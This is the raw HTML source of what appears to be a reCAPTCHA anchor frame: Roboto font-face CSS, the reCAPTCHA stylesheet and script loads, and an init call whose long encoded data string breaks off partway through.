@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UVXjvM8ekLSMgeqODOr7CQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UVXjvM8ekLSMgeqODOr7CQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UVXjvM8ekLSMgeqODOr7CQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wooAbMKdYcKzMTDDkFbDmsKvOcOWa8O6XsKqUnFqw5A2wossw7JFcsO8w43CqU3DusOTw4PCn8KZw4rCi8KMw5TCjMOgw7/[base64]/MFjDnyvClCjCmMOlIcKJV1IvJ0vChMOYDnPDtsOuw5zDqMOlDQUPwqfDhTbDl8K8w75fw4oqBsKoEMKkYMK7PzfDkn3ClsOqNGdxw7d5woVewoXDqmoTfkc7J8Orw6F5dDHCjcKkcMKmF8Kyw5Bfw6PDvwfCmknCsB/DgMKFLsKGGXpAMixKdsK1CMOwIcOXJ2Qhw6XCtn/DmMO8QsKFwqjCq8OzwrpHcMK8wo3CmDbCtMKBwpLCmxV7wq50w6jCrsKaw6DCim3DqQ84wrvCrMKqw4IMwqrDoS0ewo7ChWxJBsOvLMOnw4NUw6lmw7PCssOKEDpcw6xfw4jCo37DkHDDq1HDk1oUw5lyZsK2QW/DuCACdXcgWcKEwqXCiA5lw7HDsMO7w5zDs0tHNWMew7zDonfDn0UvJxRfTsK/wrwEesONw57DhAs2NsOQwrvCksKic8OfPMOZwphKWsOGHRg+WMOyw7XCo8KhwrFrw707X37CmQzDv8KAw5nDh8OhIyV7YWomA1XDjXXCpi/DnCxKwpTChm/CuDbCkMKrw50CwpY4IX9NDsOqw63Dhyg0wpPCrAx6wqrCs3MHw4UGw7hxw6kOwpjCpMOfLsOXwoNEaVNhw5PDjF/[base64]/[base64]/w5sbw4LDk8KyfcOJwqnDnMK0a8KeV8KrE8OAUsOSw6bCsl8rw4gxwpsNwq/DqkrDimvCoybDvnTDliTCjBwXfR0kwrLCjxfDssKJCRwyIBnDn8K4cQHCsTvDrA/CjcKjw7zDgsKnBl3DpjoIwo9hw51hwqJcwpJ/WcOQAmJOLHnCiMKBw5lfw7YiNcO5wqgWw5rCsl7Cl8KBXMKtw4LDhsKXPcKqwrDCjMKMYMOqQ8Kgw63DtMO9wrAHw58xwqvDnXMpw4/DnjfCs8KZwopgw7nCsMOSf1rCisOUPRPDrGTCo8KmOAvCs8Oqw4XDq3oYwp5Jw5Ngb8K1EF1+WygKwqhfwoXDvC0ZY8O3Q8KNf8O9w4/Cq8OXOBjCoMOZSsKMFsKBwoknw5MiwpnCnsODw51pwpzDisONwq0GwpnDrVPDoCoLwpocwoF1w4HDoAQDTcK/w6bDtMOJW2Y0dsOJw6pPw6jCsU1rwpHDsMOWwpTCosKrwp7Cp8K9PMK0wqFew4UEwoFAw4XCrwAiw7rClVXDm2bDhjlvc8OSwr9Lw7UMDMOKwpzDmsOBQhjCvA0FXSXCsMO7HsK3wqjDp0DCv3Mqf8Kvw5FIw5hvGzQSw5PDnsOLScOkcMKiwqp9wrPDqH/DisK/JzDCpzTCqsO9w6BkPTvDm15CwqUJw7g/LmDDicOpw7FRL3bCnMKCUSjDhGAJwr7CmQ/ChE3DqiU9wqDDvQ7DlBpmLl9Nw4fCjgvCg8KLey9ua8OHLVTCpMOrw7PDqG/DnMKvU3FXw5pIwoJefinCqhzDnMOFw7Y9w5XCsh/DkiQgwrPCjDlvSW0uwps/[base64]/[base64]/FcKEbcKgC8K1wpJtwqXCliYLwo9vw7vDuxZswp/CnE81wp/[base64]/CuMOJwpXChADCoCzDqRcvw4fDtMK5w7YTw55lfUrCjcK5w53ClcO7YcOoAMODwoxtw4UsfybClcKFwp/[base64]/w6/[base64]/Cu8OgN8OGw7DDl0fDsArDjkQkwobDl8KmasKlB8K2J2NZw6A/wogqKznDoB0rw43CoCzDhGUpwpzCnj7CuAcHw7jDhH9dw5A/w7/[base64]/wrHDrCXDj0XCm8O9wq9CFDfCtWMQwr1mw6tcw7V0JMOPLQlIw7PCpMKow7rCrwzDlwXChkvCoEzCkEN3ecOYI1gRPsK4wrnCknA7w6HDuSrDhcKBdcKZKwTCisKuw4jCpnjDukchwo/DiQspEGxBw7ELGsORIMOkwrTDg13DnmHCpcOOfsKEOTxXQBIAw5rDmcK4w4HDvh9iG1fDtwA3UcOfaAQoZl3DpB/[base64]/RRHDtsK4AHAkTB/CuMKbD8OEwozCk8KHL8KFwpF7JMKMw78iw6LCjcOrTSdiwotpw7Viwr4aw4nDk8Kyc8KYwqJSelfCukNBw6wadQEqwrcsw7fDiMK7wqXDg8Kww7IRwrhzS13CosKuwqvDtSbCuMO8dcOIw4fCkcK1W8K9BMOxTAbDlMKdaUzDtcKBEsO/[base64]/LsK9fGcGdsKcMk/[base64]/[base64]/Cg8Oob3DDmzjCosOVwo3DnsO0JMKDw6DCnC3ChMK/w5t4wpcHKS7DpWs7wpx7wpFzDUFqwrzCmsKoFcKZeH/DsnQFwpbDg8OBw6DDomMCw4vDr8KDesKyXQ5RRAXDo10cOMOzwqXDp1NvLnh7BgvCs0HCqzspw7ZBKmXCoWXCuEZhZ8O6w5XCkTLCh8Oqe1x4w4lfWnBCw63DtcOhw6cpwoIbw59kwq7Drz9PdXbCokg5K8KxScKkwqPDgjPCgjjCgyknXMKKwrBsBR/CtsOywqTCqxDCisOOw7HDn2tjIB3CgBfDn8Kqwr5UwpHCrm1nw6zDpEp7w6fDv0stGcKDHsKVCMKzwrpuw5/CosO/M0jDiTjDtRLCtl3Dr2zDg3/Cty/ClsKpAsKuHsKfWsKiQVvCmHtLw63Ch1QUEHszFjvDnGXCqj/Cr8K0S0N3wrVPwrBBw7PDucOZXGtSw7zCqcKewpLDkMKZwpHDlcO/YnjCrmIWMsKQw4jCsX0Ow60CTWDDtQVvw5XDjMOVOhPCjcKbS8Omw4TDuS8eHsOGwp/Cg2cYbMOOwpc3w45EwrLDlQ7DrGAhC8Ozw40Yw4IAw7ksWMOleSbDuMKWwoc0ZsKGOcKEE2DCqMKqI0EMw5gTw63CgsKrXi/Cs8OJYsOoYsKscMO2V8KaC8OBwpTCjDJUwpZwW8OZKsO7w49Tw5BYZMO9GcKQe8KpPcKzw5gkIU7DrFXDt8OAwprDq8O3QMK9w5DDg8K2w5VbB8K6AMOhw4Bkwph/w4lCwqhdw5DDjsOVw7PCjmBgHcK8YcKPw7tRwpLCisKVw74/Awdxw6zDvEZZDybCgXwYPsKiw6YZwrfCvRV7wo3DiQfDu8KPwpzDjMOZw7PCmcKrwpJnQ8KrfibClcOVF8KdIMKZwqAlw7PDn1gMwoPDo1Etw63DpG9YVS7DimHChsOSwofDo8OJw4hgLy9Xw4rClMKzf8KNw5dEwr/[base64]/[base64]/T8KIFsO4w7zDuShKFMK2woHDiMKpL8OJwr8jw5HCuRolw6A/[base64]/Cim7DgRceQ3kmw4kvwrXDi8OGw6hxdsKYNBQjFMKXS8OsdsKOw5lpwrFoGsObDBsywqvCrcObw4LDujILBkHCvwAkP8KpWzTCmV3CqiPCvcK2V8KbwozCucO+AMK8Km/Dk8ODwql6w60zX8O7wp3DoCjCt8KkdxBowpMDwpHCvR/DrTbCk2wxwoN0ZAnCicOcw6fDmcK6EcOiw6bCqyXDixlsYAfCgEsraUxlwp/Ch8KHdMK7w6ldw6zCjGHCmcO6HVvClsOPwr3ChGEDw48ewo/[base64]/w4XCr8ODwph5wqDDm8O1w5/CkMOZbHluTMKVwoJ3w4XCnCBhdn/DtXwIT8K/w5nDtsOWwo8wecKbJMO+MsKAwrbDpBkTJ8OEw5HCr2nDs8KVHQRqwqXCskl0Q8Kxd3rDq8Ogw4Mjwq8WwoLCnTAQw7bDu8OkwqfCoUZ9w4zDrMOXWztawq3CsMK8aMK2wrYLVUBxw78Gwp7DmSgMwo3Ci3ADVDzCqCvDmBTCnMKQOMOOw4QFUTbDlkHDsjfDmy/DpwNlwppHwqMWwoPDlT7CiSLCv8O0SUzCoE3Cq8KeP8KKGT90Hj3DnSgsw5bCuMK2w5/[base64]/wrRjwoQQwqvDqHBNbADDrMKnX8K9wpt1S8OQTMK+YSvDnMOGGGcbwqjCicKHTMKlN0XDjw7CrMKQQ8K2JsOLRMOKwqMPw6/DrVdzw5YVfcOWw73DrcO6VyIcw4bClcO8KMKRdVgPwpd0VMOfwpd0XsKuMcOHwqcow6fCrXkEI8KzMsKrNV7ClMO/W8OSw6vDsSU5C1ofLEV1ADQUw4bCjiljRsKQw4vDmcOmw6DDtcOaS8OUwo/Ds8OKw7zDt0hCK8OiTyjDs8Ofw7AkwrvDpsOKEMKpeBfDv1TCnkxDw4zClsKBw5xTM0kKOcOAKnTCi8OywoDDliR1ZcOmZDnDkF11w6XChsKwawTCoVJ6w4nDlifCvzVZD2TCpDIvESY3E8KZwrbDhh3Dm8KBXGMGwqBvwoHCuFcYFcKNJBnDvSoBw4rCjVQYR8OTw5/CkX8TejvCqcK6ZSgvUhfCp0Jyw7hWwoIKXQYaw4J3f8OEc8KkZAgAHQZMw5DDn8O2T07Dmg48ZRLDp0FaScKFG8K5wpY3RlZDwpMLw6PCu2HCoMKXw79rXjnDgsKDVG/CgA0Ew7p2EWNzMCQbwojDpsOGw5/CrsOPw7jCjXnCplJWNcOrwoQ6bcOObWPDu3gowoXCl8KRwoXDr8Orw7zDk3LDjwHDq8OkwoAqwqLDhcOdeUxxRcOfw67Di2jDlxbCmDTDtcK3ezBdBl4MYBB0wqMSwptewr/DnMOowo9iw5LDih3CiHnDsxUtC8KpTwR6LcK1P8KFwqbDk8KBeWlZw6LDpsKXwrJow6jDs8KsRGfDusK2fQfDhToCwqsLWMKHZ1cGw54MwpUgwrzDtmzCjQtgwr/Dg8K2w6oVfcOkwrbChcKQwoLDnATCiCt8C0nCmMOmYzdswrVdwol5w7LDoBF8OcKVaEwRf37Ci8KIwrPCr2hAwooMJkclCwdgw5sNKTM/w75Rw7UUYQ9Awq7Dr8Kbw7fChsOEwqZlDsOlwr7CmcKbEgbDtVvCpsONG8OQWMOvw4PDo8Kdcip1V1fCsnQuDcOhb8K/UG48Wmwowqt+wofCo8KmSxQaPcK7worDrcOqKMOwwpnDocKHQWzClWUhw5FXGlRLwptpw6zDm8O+BMKeeXoLL8Kfw40qfUYKaFjCk8Kbw5c6w5HCkw3DhRpFUT1cw5t1wrLDtcKmw5sLwqDCmS/ChMOXAMOew7LDmsOSXwbDuRXDucOHwrwydzQXw5l8wqNyw5vDj0nDmy0PCcO5b2RywrPChxXCoMO3dsK/FMOER8Ogw4nCqcK4w4ZLKTRJw6HDpsOMw4PDscKhwrceWMOKCsOvw49ww57Dr0HCnsOAw5rChFTCs1V1AlTCq8Ksw4hXw47DskbCl8OMdsKHDMKjw5/[base64]/DhSvDqzDCjMO0B8OxO3I/w7PDpsKjwqbCswxCw4nClcKywq4ZN8O0X8ObB8OdXSlPVMOYw4HCiX0aTMO5UU0YVg7Cp0jDm8O0DmlKwr7DkiFXwpReFBXDuSxWwp/DgTrCkVFjYkxMwq/CsQVaHcOswrA6w4nDgiMUwr7CnRJQN8KRBsKQRMKsLMOSNB3CqHcYw5zCkjnDhzA6GsKvw7Mjw4LDusO2VcO6WGTDtcOnRsOGfMKcw7/DpsKDPD1HU8OSwpDCtW7CniEVwpAoF8KMw5zCt8O+QigrX8Ogw4zDu1spWsKcw4TCplLDnMOkwpRVJn1jwp/DtHXCrsOjw5ggwqzDmcK2worDgmhze3TCvsOLL8KiwrrCi8Kiwo0aw7vCh8KTaF/[base64]/DgXzCo8O9IsOnNsOpQsOgMDsAM28fw6l7LsKMwrjClHgowogbw7bDosKBVMKtw5BQwrXDsz3CmDA/DgTDqWXCrTB7w5Fdw7JwZHTChcK4w7TCkMKQw6Yyw7bDvsOyw7tIwq4hQsO+KsO6ScKibMOpw4vCi8KVw7fDhcK+f1s5AnNewo3DpMKyB3bCoVV5K8OUPsOlw5rCosKOWMO7bMKowpTDncOMwo/ClcOlOCNdw4QVwrQBGMOPAsKmQMOvw55cOMKXXE/CgE3Cg8KpwpsVDgPChnrCtsKAWsKaCMOJHMOXwr1VD8Ktdmw5RDTDsWPDncKNw6JIHkPDiD9nTHtFUhcUKMOhwqPDr8O4UcO1QxQ9DkHCpMOsb8OpAcKDwrscSsOzwqw/PsKhwphpDgQILlcFdj0HacOka2rCskLCtyY8w6UOwofCrcKsNHYUwodCecO1w7nCr8Kyw7bDkcOUw43DsMKoGcOzw7lrwpvDsw7CncOdXMOXWcOGcQDDmkNUw7gVb8OnwqHDvUADwqUdHsKTDwTDnMOsw4FSwrfDnEwCw7jCnH5mw5zDjRMSwqETw5F/Ok/[base64]/DtA9lOhgDwqzDoGLDkgt7IxkYF8OMVsKgfHXDmcOJM2gUTiTDk0DDncKpw5wzwpzDvcKiwrALw5ccw4jCs1/Dn8KsTXrCgH/Ck1MdwpbDhcK0w60+ecOnw77Dmmw0w6bDpcKQwrkNwoDCmm03b8OFQwzDhMKsG8O/w7x8w6YWAWTDg8K0fh/CrV5gwpYcdcOzwp/DkSvCosKXwrppwqDDuSQSw4IUwq7DokzDsETDuMK8w4TCrADDs8KlwqXDvsOFw4Q5wrTDsgNjemBtwotnV8KgTsK5E8KNwpwnUAnCh0PDtlzDkcKzcmPDlsK6wrzDthoYw7/CucO1GS/CuWNJWsKsfQDDgWsvHFdBccOhOxkBb2PDsmPDu2LDhMKLw4bDl8O2UMOBLlfDgsKsf3sMH8KXw40pGR7Dh3FCEMK3w4XCo8OKXsO8w5jChEfDvMONw4YcwpbDpinDrcOkw4tYwq0MwoDDhsKDJMKBw49zwoXDuXzDixZBw6TDnDPCugbDh8OPHcKpX8KoNT1/wp9ww5kNwozDhFIdczd6wq9RJMOqfWg0wonCg0w6AB/CjsOmTsOPwrVCwqvCgcONL8KAwpLDq8KrPxTDs8KxPcOZwqLCqSgRwrI0w5DCs8KsZktVw5vDoycWw6LDiVPCmEcmUVbCv8KNw7DDrjhTw4zDqMK3AW9+w4bCtwcQwrTChXUHw5LCl8KWN8Kyw4tVw58mX8O2DQ7Di8O/csO2VXHDj2FzJ1RbAk/DoBFoPmbDjsOOVksJw5tFwooIAlECE8OlwqvCv3zCkcOkeQHCocKyMVAXwo5Owq1pXsKTW8O+wrZAwrzCt8O5w4M9wo1iwoofLQrDlnTCnsKpKlx0w73DsSHCjMKCwposLsOQw5PCkn4xScKECn/Ck8Oye8O6w4Eiw4pXw4B9w4AHY8O+QT0MwqZqw5nCv8O+a3QUw6HCuWw+IMK0w4DChMO/[base64]/CjsO3wrDDlj3Csn7ChcOkwqrDrsKzV8Ofw7hzI0kKQWPCplnCv3Rzw6/Dv8KIdVknDMO0wqDClGfDow1CwrLDq21ebMKzXFLCjwPCsMKBI8O6EzfDj8OLaMKFGcKJw4DDsywdXgTDlUltwq5zwqnDlsKOXMKfBsKOF8O+w6vDjMKbwrJTw7Itw5/Cu3fCjkMmUHFJw7xJw5fCuRtVQEILCypkwqpoRGJVUcO7wrPDkn3CiAwnSsOqw751w4pWwr3Dj8ODwqo/[base64]/[base64]/Dv8KVwpwMd8O9w71bwqrChw/[base64]/DtsKuQWt4LUDDm8KCHhpLXDoyw7wFwqXCjTrDk8ODAcO/fU3DosOGLAvDkMKGHhxpw6/CvhjDoMOcw5LDusKAwqcZw43Dk8O2VwDDs1bDvSYiw5wtwpLCsAFRw5HCohPCj1tkw5LDlGIzNMOTw57CvQ/DsAVcwp8Pw5jDqcKUw7VhNVV0LcKVHMKlbMO8wptZw7/[base64]/CmS/CkS9rw5PDi8KDwr/[base64]/DosKcwrLDrsOMwrbDu8KudyYDw5chL8OmJH/DgMKRw4dEw6LCqcOHA8KSwr/[base64]/w74Yw6YnUcO3wqfDuMKjRCJnWcKidcOkZcOVwoBaY3dnwqc0w7QcUCZbbi3DtURFUcKGbS8+fkY5w49eJMK3w4/CnMOOCTwPw4kWEsKtBcOuwrojdFfCkWotIsKUdT3DucOwF8OXwqZ3DsKGw6PDmhYww7BYw7xDSsKgZwjDgMOiJ8K7w7vDncOOwr1+aUvChE/[base64]/Dt8Oiw7zCsMO4HkU/[base64]/[base64]/DmMKlQz8wNxxbbh/DqGTDrl3DlShCwo1ew4svwpNjeFtvC8KCIwF6w5UeCwjCkMO0DUrCq8KXUcKPXMOxwqrClcKEw48Cw7lFwp4OVcORK8KIw6zDrsOUwqc6BMKmw5FzwrPCmcOyEcO4wqNqwpstVzdKLD0xwq/CgMKYcMK5w7oiw7DCm8KAMMKJw7rCqiTChQ/[base64]/CjsKZUsO7FsKOw5XDncOkdMOEw7p5L8OxPUPCqD4Vw4x+WsOoR8KHdkpEw6UKNsOzFm/DiMKDWRTDhsO/EMO/[base64]/w5xdb8OXwqVGPMOUw6bDqMOxwqxcwpJ2wodqAlcaKsO1wpoVBsKnwoPDjMOZw4YAesO8IkpWw5BgTsK3w6TDn3Qhwo7Di1MDwpxEwqnDtcO0w6LCocKsw6fDtk1vwoPCpRwAAhvCsMOww7M/FGVUA3rCix3Cn29xwpF8wqvDknwAwqzCrDHDoVfCo8KUWSzCpkzDghMmVBXCo8KvSxJVw7HDpwnDnxTDtUs3w5fDjsOqwqzDtDU9w4UvTcKMA8Oyw5vCoMOKXcKjVMKWwq/[base64]/Cj1LCtzHCknDDh1AzXCc0wrZJwrrDiWp9wrvCjcO0wpnDp8OQwqQFwrwCEsO9w5h/GkYzw5ZdOsOxwoFCw5NaIlARw68PQFbCn8O9ZQ5swo/[base64]/woBUVXt4w4oKwq3DpMK9VcO3w43DsRLDmMKZC8K4wq4TZcKew45DwrIqesOEbsOGT2PCrXLDv3PCqMK4ScO/wqdeRsKUw6g7TMOlCsO+QyXDi8O/AT3CmCDDrsKaRTvCmD43wqwEwpHCnMO6ECrDhsKvw6pVw7nCmW3DnjjDn8KlIVELU8K7dMKBwq7DpMKHfcOqcS1MAjkZwoHCoXPCi8OmwojCqsOzecKTElrCtzckwqXCv8OYw7TDhsKIOGnCl3MTw43CocK/w6wrIzfCp3Eyw7BOw6bDqwQ4FsOgbCvDpMKZw5t1VTVQZMOOwqAxwovDkcO1wog5wp7Dnxs7w6xJB8O2W8OCwpZAw7HDhsK7wo7ClmRseg7DqnZLKMOQw5fDvGMFD8OeC8Kswo/Cqkl8PyfDpsK1GyTCqzIFAMODw4fDq8KBYwvDgWnCm8K8G8OYL0TDssOnH8OGwqjDvDVuwpLCgcOfaMKga8OWwofCmBkMXh3Cjl7CsjVkwrglw7HDpMO3HMOQP8K0wrlmHH5dwo/CosKJw4LCnsOAw7I8diUbMMOHC8Kxwo55URN7wrVSw5XDp8Opw7Ibwp/[base64]/CvhJ+bnpvYMK1w7xPKcKHw6rCosK8w4UCWzdpwrXDlwXCqMKIHV18GhDCiSjDlV0UZVgrw5/Dg0wDZsOTe8OsLDnClMKPwqnCujjCq8OfLhDDrMKawo9cw6M4QTMPfgXDssKvLcO9SmNPPsO6w6BVwr7DgDfDnXsawpHDvMOzHMOODVbDgjRUw6VWwrfDpMKpWl3Cq1EnCMKbwozDnsOaZcOWw4XCvBPDgwwOFcKodDpuf8KdLsOmwogAwowrw4bCk8K0w5/Cv3Y1wp7Cj1FjaMO9wqQ2BsO4P0EPT8OJw5vClsO1w5PCo3fCo8KxwonDv2jDpF3DpgDDn8KtAFTDpCvCsRDDsBh6wqx3wo5uwoPDliBGwqnCv2NKwqvDggjCgW/CoxvDnMKyw64owqLDgsOYFzTCimXDnhNYDiXDoMKEwq7Do8OnM8KdwqobwrbDg2MLw5/CnyBbecKJw57DmsKvGcKdw4A7woHDkcODQcKawqrCujLCmsOUJ3dDDg0tw47CrUbCi8KMwqdQw6XCgsKhw7nCl8Kcw5E2f3hjw44EwrAuWioKHMKnPWXDgCR1YsKAwq4Tw5UIwpzDvSDDrcK3enrCgsKFwrp1wrgxGMOmw7rCjF5xVsKawqhAMX/CtiIrw6PDsS7Ck8KeJcK/V8K0I8Kaw7kewrXCusOqe8Ofwo/Cr8O6aXsywr0bwqDDh8OEQMOOwr0jwrHDmsKXwqcIB17DlsKkSMOwGsOcQU96w5tfW30lwrTDs8K4wqZ9G8KVGsOScMKOw6DDuGnCpAxWw7TDj8Ofw6zDmyTChmkjw4sFSH/[base64]/DjMOjw4wNw4zCucKxw7jDngXCmCjCuz/DnsK/[base64]/ClAHCmsOmwr4gS8OiGzAAw5haJMKdwp4FOcOjw7UCwrnDpgPDg8OyTsOEe8KGDMK/TsKdQMOcwosUAhbDkWnCsx0AwpM2w5B9MAlnTcKBYsOHNcORK8K+dMOkwoHCp33CgcO6wpsUWsOLDsK1wrt+McKrHsKrw6/Dsy1MwqwRTybDv8KqTMO/[base64]/DMKIwqIZIw/DmmHDum92cMKBwo4OB8KpXBgLEAxTJC3CoWtvO8OwLcOXwq4wJm8vwpYywpHDplhaEcOtL8KieD3Dhz5TOMO9wovCg8OsEMO/w4lHw4zDhg8yNXsaEsOoPXDDqMO8w65YG8O2wrZvE0Y3woPDpMOMworCrMKAT8Kkwp10DsKCwrLDmhzCisKoKMKzw5kGw6bDkWUFaBPCi8KYNRJjBMKTGTVVFQPDrAbDp8O9w5DDqU40ETpzFTzCj8OfbsKDfDgTwq8WbsOlw5FyBsOGEcOowpRoHHk/wqjDpcOGWB/[base64]/DrcKTYcOTwo0Zw6wEcsOlLMKuw4/[base64]/[base64]/CkcKAHFnDrCwXw53DlmTClcO3D3pTw7XCrcK4w5IJwrctVWd0fDt6L8KXw6pTw7cQwqvDti5vwrEYw7Rgw5siwoPCl8KkEsOCGUJ/BsKpwpNaMcOZw5vDvMK7w4dQAMOYw7NUBEJaXcOCNkDCjsKdwrNxw5Z8w6LDpsKtIsOecn/Dq8OHw6skb8OqAHhQG8KXXzQAIGsbdsKDNWPCnxbCnip2Dm7CjGg2w6xAwo81worClMKlwrPCqcKJYMKFKUrDtFLDq0cqO8OFZMKrVxxOw6LDuHN1fcKUw5towrMzwoRiwr4LwqbDscOBb8K3YsO9dnVAwoFOw7wawqPDoHUjJ1XDtWJpJxBCw759EAwvwpVcQD/DoMOcSQs0C2o8w77DnzIYesKYw4cjw7bCj8OCMSZpw6vDlhl/w503BHDCklAxMsOBw540w6LCqsORCcK8LQLCukN+wr3Dr8KcfQ4Fw5rCqWINw5bCuFbDssKMwqIPIcKpwo5DWMOyADzDgQpAwrlgw7sfwq/CrznDtMK2e1PDjQrCmhvDpjTDn0hewpZmbE7Cjz/DulwpdcKHw4fCqcOcKA/CuRd2w5jDs8K6w7AYMmHDlMKlRMKPOcOvwq1+QSDCnMKFVTPCuMKABFNJbMOyw5jChA3CjcKKw5LCgD/CjRocwojDqcKVVMKSw43Cp8Klw7/CoH3DjEgvPsObRn/[base64]/DoMKUw7/CmhFKw4LCgcOJOsKQw4fDu8OMw44cYjUvIMOPVMOtCikRw442FMOvwrPDn0wyPy/[base64]/[base64]/DlcOcwoLDssOsw7zDoy7Djyomw4DCpRjDpFQlw6jCssKEXMKWw4DCi8Onw4ELwqtXw5DCiEF+w4lAw4FMR8OSwo/Ds8Oka8OswrrCvkrCjMKNwqbDm8KCZE3DsMOww6EYwoV2w6E0woVAw4DDj3/CocKow7rDh8K9w4rDl8Oow5FJworCl37CkiwwwqvDhxfCm8OwDglhVCnDsADCv1AqWm99w4fDhc